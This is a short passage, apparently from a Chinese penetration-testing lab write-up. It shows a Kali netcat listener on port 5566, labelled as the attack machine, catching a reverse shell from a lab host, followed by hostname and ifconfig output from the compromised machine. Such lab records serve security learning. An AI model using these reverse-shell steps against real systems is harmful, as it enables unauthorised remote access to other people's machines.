 root@kali:~# nc -lvp 5566
listening on [any] 5566 ...
攻击机
connect to [10.10.10.143] from 10.10.10.153 [10.10.10.153] 42970
hostname
10.10.10.153
ifconfig
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.153  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::fc04:8268:4567:b4a1  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:35:fe:4b  txqueuelen 1000  (Ethernet)
        RX packets 40082  bytes 58701141 (55.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13515  bytes 1022833 (998.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0